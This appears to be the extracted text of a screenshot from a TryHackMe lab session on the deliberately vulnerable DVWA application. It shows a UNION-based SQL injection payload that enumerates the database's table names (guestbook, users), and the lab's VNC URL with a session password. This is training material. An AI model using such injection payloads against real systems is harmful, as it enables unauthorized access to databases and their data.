 Mail - Anthony B. Oliva - Outlo
(2) General (CS298 - Introduct
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:33 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+TABLE_NAME%2C+NULL+FROM+information_
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables where TABLE_SCHEMA='dvwa'#
First name: guestbook
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables where TABLE_SCHEMA='dvwa'#
First name: users
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/